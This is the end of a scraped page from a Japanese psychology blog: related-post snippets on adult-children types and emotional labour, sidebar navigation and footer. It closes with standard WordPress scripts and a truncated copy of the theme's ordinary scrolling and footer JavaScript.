							<i class="fa fa-tags"></i>&nbsp;<a href="https://embryo-nemo.com/tag/%e3%82%a2%e3%83%80%e3%83%ab%e3%83%88%e3%83%81%e3%83%ab%e3%83%89%e3%83%ac%e3%83%b3/" rel="tag">アダルトチルドレン</a>, <a href="https://embryo-nemo.com/tag/%e3%82%a4%e3%83%8d%e3%82%a4%e3%83%96%e3%83%a9%e3%83%bc/" rel="tag">イネイブラー</a>, <a href="https://embryo-nemo.com/tag/%e3%82%b1%e3%82%a2%e3%83%86%e3%82%a4%e3%82%ab%e3%83%bc/" rel="tag">ケアテイカー</a>, <a href="https://embryo-nemo.com/tag/stress/" rel="tag">ストレス</a>, <a href="https://embryo-nemo.com/tag/%e3%83%90%e3%83%bc%e3%83%b3%e3%82%a2%e3%82%a6%e3%83%88/" rel="tag">バーンアウト</a>, <a href="https://embryo-nemo.com/tag/%e3%83%92%e3%83%bc%e3%83%ad%e3%83%bc/" rel="tag">ヒーロー</a>, <a href="https://embryo-nemo.com/tag/%e3%83%97%e3%83%a9%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%bc/" rel="tag">プラケーター</a>, <a href="https://embryo-nemo.com/tag/%e3%83%a9%e3%82%b1%e3%83%83%e3%83%88%e6%84%9f%e6%83%85/" rel="tag">ラケット感情</a>, <a href="https://embryo-nemo.com/tag/%e4%b8%96%e7%95%8c%e8%a6%b3/" rel="tag">世界観</a>, <a href="https://embryo-nemo.com/tag/%e4%ba%ba%e9%96%93%e9%96%a2%e4%bf%82/" rel="tag">人間関係</a>, <a href="https://embryo-nemo.com/tag/%e6%84%9f%e6%83%85%e5%8a%b4%e5%83%8d/" rel="tag">感情労働</a>, <a href="https://embryo-nemo.com/tag/%e7%94%9f%e3%81%8d%e8%be%9b%e3%81%95/" rel="tag">生き辛さ</a>, <a href="https://embryo-nemo.com/tag/%e7%be%a9%e5%8b%99/" rel="tag">義務</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>感情労働とは 感情の抑制、鈍麻、緊張、忍耐などが「絶対的に必要」である労働を意味する。 感情労働は頭脳労働に昔はカテゴライズされていたらしいが、今ではそれは通らないだろう。例えば介護士・看護師などは肉 &#8230; </p>
				</div>
			</dd>
		</dl>
			<dl class="clearfix">
			<dt><a href="https://embryo-nemo.com/139/">
											<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/08/6-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/08/6-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2018/08/6-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2018/08/6-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2018/08/6.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://embryo-nemo.com/139/">
						アダルトチルドレンの６つのタイプ					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2018/08/29						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://embryo-nemo.com/category/personality/" rel="category tag">性格・人格・傾向・嗜好</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://embryo-nemo.com/tag/%e3%82%a2%e3%83%80%e3%83%ab%e3%83%88%e3%83%81%e3%83%ab%e3%83%89%e3%83%ac%e3%83%b3/" rel="tag">アダルトチルドレン</a>, <a href="https://embryo-nemo.com/tag/%e3%82%a4%e3%83%8d%e3%82%a4%e3%83%96%e3%83%a9%e3%83%bc/" rel="tag">イネイブラー</a>, <a href="https://embryo-nemo.com/tag/%e3%82%af%e3%83%a9%e3%82%a6%e3%83%b3/" rel="tag">クラウン</a>, <a href="https://embryo-nemo.com/tag/%e3%82%b1%e3%82%a2%e3%83%86%e3%82%a4%e3%82%ab%e3%83%bc/" rel="tag">ケアテイカー</a>, <a href="https://embryo-nemo.com/tag/%e3%82%b9%e3%82%b1%e3%83%bc%e3%83%97%e3%82%b4%e3%83%bc%e3%83%88/" rel="tag">スケープゴート</a>, <a href="https://embryo-nemo.com/tag/stress/" rel="tag">ストレス</a>, <a href="https://embryo-nemo.com/tag/%e3%83%90%e3%83%bc%e3%83%b3%e3%82%a2%e3%82%a6%e3%83%88/" rel="tag">バーンアウト</a>, <a href="https://embryo-nemo.com/tag/%e3%83%92%e3%83%bc%e3%83%ad%e3%83%bc/" rel="tag">ヒーロー</a>, <a href="https://embryo-nemo.com/tag/%e3%83%97%e3%83%a9%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%bc/" rel="tag">プラケーター</a>, <a href="https://embryo-nemo.com/tag/%e3%83%ac%e3%83%83%e3%83%86%e3%83%ab%e8%b2%bc%e3%82%8a/" rel="tag">レッテル貼り</a>, <a href="https://embryo-nemo.com/tag/%e3%83%ad%e3%82%b9%e3%83%88%e3%83%af%e3%83%b3/" rel="tag">ロストワン</a>, <a href="https://embryo-nemo.com/tag/mentality/" rel="tag">心理</a>, <a href="https://embryo-nemo.com/tag/cognitive-distortion/" rel="tag">認知の歪み</a>, <a href="https://embryo-nemo.com/tag/cognitive-bias/" rel="tag">認知バイアス</a>, <a href="https://embryo-nemo.com/tag/%e9%81%8b%e5%91%bd%e8%ab%96/" rel="tag">運命論</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>→完璧主義関連のメインページへ ・アダルトチルドレンは現在は「機能不全家族で育った子供」というような意味で使われている。 この６つはタイプ、役割、性格などと言われるが、細分化すればもっとあるだろうし、 &#8230; </p>
				</div>
			</dd>
		</dl>
	</div>
					<div class="st-pagelink">
		</div>

			</article>
		</div>
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-320 native-lazyload-js-fallback" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt width="300" height="230" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/09/somali_silhouette_11-300x230-300x230.png"/><noscript><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-320" src="https://embryo-nemo.com/wp-content/uploads/2018/09/somali_silhouette_11-300x230-300x230.png" alt="" width="300" height="230" /></noscript></p>
<p>HN:nemo</p>
<p>リンクフリー</p>
<p><a href="https://twitter.com/nemomanas" target="_blank" rel="noopener">twitter</a></p>
<p>&nbsp;</p>
</div>
		</div><div class="ad">			<div class="textwidget"><div class='whatsnew'>
			<h1>更新情報</h1>	
	<hr/>
		<dl>
		<a href="https://embryo-nemo.com/4409/">
		<dt>
			2024年6月6日		</dt>
		<dd>
						<span class='newmark'>NEW!</span>
						自分で考えられないことの危険性		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="https://embryo-nemo.com/952/">
		<dt>
			2023年2月28日		</dt>
		<dd>
						何も考えてない人の心理・対処		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="https://embryo-nemo.com/4400/">
		<dt>
			2023年2月22日		</dt>
		<dd>
						意見が言えない環境：ぼかしコミュニケーションと日本人の主張性―文化的背景とメリット・デメリット―		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="https://embryo-nemo.com/974/">
		<dt>
			2023年2月20日		</dt>
		<dd>
						自分の意見がない/言えない人が、意見を言えるようになるには		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="https://embryo-nemo.com/4388/">
		<dt>
			2023年2月14日		</dt>
		<dd>
						年代別の自分の意見が言えない人：サイレントベビー、挙手ができない子どもたち、社会人まで		</dd>
		</a>
	</dl>
	<hr/>
	</div>

</div>
		</div><div class="ad"><p style="display:none">カテゴリー</p>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://embryo-nemo.com/category/fragments/">fragments</a> (12)
</li>
	<li class="cat-item cat-item-266"><a href="https://embryo-nemo.com/category/%e3%81%86%e3%81%a4%e7%97%85/">うつ病</a> (10)
</li>
	<li class="cat-item cat-item-211"><a href="https://embryo-nemo.com/category/%e3%82%84%e3%82%8b%e6%b0%97%e3%83%bb%e3%83%a2%e3%83%81%e3%83%99%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3%e3%83%bb%e5%8a%aa%e5%8a%9b/">やる気・モチベーション・努力</a> (45)
</li>
	<li class="cat-item cat-item-267"><a href="https://embryo-nemo.com/category/%e3%82%b9%e3%83%88%e3%83%ac%e3%82%b9/">ストレス</a> (24)
</li>
	<li class="cat-item cat-item-251"><a href="https://embryo-nemo.com/category/life-hack/">ライフハック</a> (88)
<ul class='children'>
	<li class="cat-item cat-item-350"><a href="https://embryo-nemo.com/category/life-hack/%e3%83%9e%e3%82%a4%e3%83%b3%e3%83%89%e3%83%95%e3%83%ab%e3%83%8d%e3%82%b9/">マインドフルネス</a> (7)
</li>
	<li class="cat-item cat-item-347"><a href="https://embryo-nemo.com/category/life-hack/%e6%99%82%e9%96%93/">時間</a> (15)
</li>
	<li class="cat-item cat-item-348"><a href="https://embryo-nemo.com/category/life-hack/%e7%9b%ae%e6%a8%99%e9%81%94%e6%88%90/">目標達成</a> (33)
	<ul class='children'>
	<li class="cat-item cat-item-402"><a href="https://embryo-nemo.com/category/life-hack/%e7%9b%ae%e6%a8%99%e9%81%94%e6%88%90/%e5%8a%aa%e5%8a%9b/">努力</a> (15)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-408"><a href="https://embryo-nemo.com/category/%e4%b8%96%e7%95%8c%e8%a6%b3-%e4%ba%ba%e7%94%9f%e8%a6%b3/">世界観/人生観</a> (25)
</li>
	<li class="cat-item cat-item-288"><a href="https://embryo-nemo.com/category/human-relations/">人間関係</a> (51)
</li>
	<li class="cat-item cat-item-675"><a href="https://embryo-nemo.com/category/%e5%85%88%e5%bb%b6%e3%81%b0%e3%81%97/">先延ばし</a> (12)
</li>
	<li class="cat-item cat-item-303"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/">心理・認知・感情・精神</a> (81)
<ul class='children'>
	<li class="cat-item cat-item-615"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/%e5%85%85%e5%ae%9f%e6%84%9f/">充実感</a> (4)
</li>
	<li class="cat-item cat-item-606"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/%e5%bf%83%e7%90%86/">心理</a> (7)
</li>
	<li class="cat-item cat-item-274"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/feeling/">感情</a> (44)
	<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/feeling/%e4%b8%8d%e5%ae%89%e3%83%bb%e6%81%90%e6%80%96/">不安・恐怖</a> (23)
</li>
	<li class="cat-item cat-item-332"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/feeling/%e5%85%b1%e6%84%9f%e8%83%bd%e5%8a%9b/">共感能力</a> (17)
</li>
	<li class="cat-item cat-item-612"><a href="https://embryo-nemo.com/category/%e5%bf%83%e7%90%86%e3%83%bb%e8%aa%8d%e7%9f%a5%e3%83%bb%e6%84%9f%e6%83%85%e3%83%bb%e7%b2%be%e7%a5%9e/feeling/%e7%be%9e%e6%81%a5%e5%bf%83/">羞恥心</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a href="https://embryo-nemo.com/category/personality/">性格・人格・傾向・嗜好</a> (109)
<ul class='children'>
	<li class="cat-item cat-item-625"><a href="https://embryo-nemo.com/category/personality/psychopath/">サイコパス</a> (7)
</li>
	<li class="cat-item cat-item-336"><a href="https://embryo-nemo.com/category/personality/%e5%86%85%e5%90%91%e7%9a%84%ef%bc%8f%e5%a4%96%e5%90%91%e7%9a%84/">内向的／外向的</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://embryo-nemo.com/category/personality/perfectionism/">完璧主義</a> (25)
</li>
</ul>
</li>
	<li class="cat-item cat-item-663"><a href="https://embryo-nemo.com/category/%e6%84%8f%e5%bf%97%e5%8a%9b/">意志力</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://embryo-nemo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a> (80)
</li>
	<li class="cat-item cat-item-841"><a href="https://embryo-nemo.com/category/%e7%9b%ae%e6%ac%a1/">目次</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://embryo-nemo.com/category/%e7%9d%a1%e7%9c%a0/">睡眠</a> (21)
</li>
	<li class="cat-item cat-item-381"><a href="https://embryo-nemo.com/category/%e7%a4%be%e4%bc%9a/">社会</a> (7)
</li>
	<li class="cat-item cat-item-324"><a href="https://embryo-nemo.com/category/%e8%87%aa%e4%bf%a1/">自信</a> (9)
</li>
	<li class="cat-item cat-item-333"><a href="https://embryo-nemo.com/category/%e8%87%aa%e5%88%86/">自分</a> (22)
<ul class='children'>
	<li class="cat-item cat-item-334"><a href="https://embryo-nemo.com/category/%e8%87%aa%e5%88%86/%e3%82%a2%e3%82%a4%e3%83%87%e3%83%b3%e3%83%86%e3%82%a3%e3%83%86%e3%82%a3/">アイデンティティ</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-385"><a href="https://embryo-nemo.com/category/%e8%a6%96%e7%82%b9/">視点</a> (8)
</li>
	<li class="cat-item cat-item-306"><a href="https://embryo-nemo.com/category/%e8%a8%98%e6%86%b6/">記憶</a> (2)
</li>
	<li class="cat-item cat-item-212"><a href="https://embryo-nemo.com/category/%e9%9b%86%e4%b8%ad%e5%8a%9b/">集中力</a> (16)
<ul class='children'>
	<li class="cat-item cat-item-215"><a href="https://embryo-nemo.com/category/%e9%9b%86%e4%b8%ad%e5%8a%9b/%e3%83%95%e3%83%ad%e3%83%bc%e7%8a%b6%e6%85%8b/">フロー状態</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>			</div>
		
		<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://embryo-nemo.com/4409/">
													<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/09/7-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/09/7-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2018/09/7-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2018/09/7-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2018/09/7.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<div class="blog_info">
						<p>2023/02/28</p>
					</div>
					<p class="kanren-t"><a href="https://embryo-nemo.com/4409/">自分で考えられないことの危険性</a></p>

					<div class="smanone2">
											</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://embryo-nemo.com/4400/">
													<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/10/5-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/10/5-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2018/10/5-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2018/10/5-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2018/10/5.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<div class="blog_info">
						<p>2023/02/20</p>
					</div>
					<p class="kanren-t"><a href="https://embryo-nemo.com/4400/">意見が言えない環境：ぼかしコミュニケーションと日本人の主張性―文化的背景とメリット・デメリット―</a></p>

					<div class="smanone2">
											</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://embryo-nemo.com/4388/">
													<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2021/07/1-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2021/07/1-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2021/07/1-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2021/07/1-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2021/07/1.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<div class="blog_info">
						<p>2023/02/14</p>
					</div>
					<p class="kanren-t"><a href="https://embryo-nemo.com/4388/">年代別の自分の意見が言えない人：サイレントベビー、挙手ができない子どもたち、社会人まで</a></p>

					<div class="smanone2">
											</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://embryo-nemo.com/4372/">
													<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/10/5-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/10/5-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2018/10/5-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2018/10/5-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2018/10/5.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<div class="blog_info">
						<p>2023/02/04</p>
					</div>
					<p class="kanren-t"><a href="https://embryo-nemo.com/4372/">「主張すること」へのイメージが悪い：自分の意見を言えない心理</a></p>

					<div class="smanone2">
											</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://embryo-nemo.com/4366/">
													<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2022/07/1-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2022/07/1-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2022/07/1-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2022/07/1-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2022/07/1.png 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<div class="blog_info">
						<p>2023/01/21</p>
					</div>
					<p class="kanren-t"><a href="https://embryo-nemo.com/4366/">努力についての信念に個人差があり、その人の行動を決める</a></p>

					<div class="smanone2">
											</div>
				</dd>
			</dl>
				</div>
					<div id="mybox">
				<div class="ad"><p class="menu_underh2">現サイト＆旧サイト検索</p>			<div class="textwidget"><p><script>
  (function() {
    var cx = 'partner-pub-6956684165993155:4222538352';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script><br />
<gcse:searchbox-only></gcse:searchbox-only></p>
</div>
		</div>			</div>
				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">
<div class="footermenust"><ul>
<li class="page_item page-item-180"><a href="https://embryo-nemo.com/contact/">contact</a></li>
<li class="page_item page-item-2108"><a href="https://embryo-nemo.com/site-map/">site map</a></li>
<li class="page_item page-item-3340"><a href="https://embryo-nemo.com/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88%e6%83%85%e5%a0%b1%e9%96%8b%e7%a4%ba/">アフィリエイト情報開示</a></li>
<li class="page_item page-item-1602"><a href="https://embryo-nemo.com/%e3%82%a2%e3%83%b3%e3%82%b1%e3%83%bc%e3%83%88/">アンケート</a></li>
<li class="page_item page-item-3"><a href="https://embryo-nemo.com/privacy-policy/">プライバシーポリシー</a></li>
</ul></div>
	<div class="footer-wbox clearfix">

		<div class="footer-c">
			<!-- フッターのメインコンテンツ -->
			<p class="footerlogo">
			<!-- ロゴ又はブログ名 -->
									<a href="https://embryo-nemo.com/">
									embryo									</a>
							</p>

			<p>
				<a href="https://embryo-nemo.com/"></a>
			</p>
		</div>
	</div>

	<p class="copy">Copyright&copy;
		embryo		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stinger8-child/*","/wp-content/themes/stinger8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/js/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
		<script type="text/javascript" async='async' src="https://embryo-nemo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" async='async' src="https://embryo-nemo.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" async='async' src="https://embryo-nemo.com/wp-content/themes/stinger8/js/base.js?ver=6.9" id="base-js"></script>
<script type="text/javascript" async='async' src="https://embryo-nemo.com/wp-content/themes/stinger8/js/scroll.js?ver=6.9" id="scroll-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://embryo-nemo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://embryo-nemo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://embryo-nemo.com/wp-content/themes/stinger8/js/base.js?ver=6.9
body_size: 2279
content:
new function(){var e="footer";var b="fixed-footer";function a(){var h=document.getElementsByTagName("body")[0].clientHeight;document.getElementById(e).style.top="0px";var i=document.getElementById(e).offsetTop;var f=document.getElementById(e).offsetHeight;if(window.innerHeight){var g=window.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight!=0){var g=document.documentElement.clientHeight}}if(i+f<g){document.getElementById(e).style.position="relative";document.getElementById(e).style.top=(g-f-i-1)+"px";if(document.body.classList){document.body.classList.add(b)}else{document.body.className+=" "+b}}else{if(document.body.classList){document.body.classList.remove(b)}else{document.body.className=document.body.className.replace(new RegExp("(^|\\b)"+b+"(\\b|$)","gi")," ")}}}function c(h){var i=document.createElement("div");var g=document.createTextNode("S");i.appendChild(g);i.style.visibility="hidden";i.style.position="absolute";i.style.top="0";document.body.appendChild(i);var f=i.offsetHeight;function j(){if(f!=i.offsetHeight){h();f=i.offsetHeight}}setInterval(j,1000)}function d(i,g,f){try{i.addEventListener(g,f,false)}catch(h){i.attachEvent("on"+g,f)}}d(window,"load",a);d(window,"load",function(){c(a)});d(window,"resize",a)};jQuery(function(){var a=jQuery("#page-top");a.hide();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>400){a.fadeIn()}else{a.fadeOut()}});a.click(function(){jQuery("body,html").animate({scrollTop:0},800);return false})});(function(g,d,b){function h(){return d("body").hasClass("mobile")}var c={click:function(l){var k=h();l.preventDefault();l.stopPropagation();if(!k||this.isClickable()){if(k){this.getRoot().data("st-menu").collapseChildren(false);d(".op").toggleClass("active");d(".acordion_tree").slideToggle(0)}g.location.href=this.getLink().attr("href");return}this.toggle()},mouseenter:function(){this.expand()},mouseleave:function(){this.collapse()}};var i=(function(){function w(z,C,A,B){if(!(this instanceof w)){return new 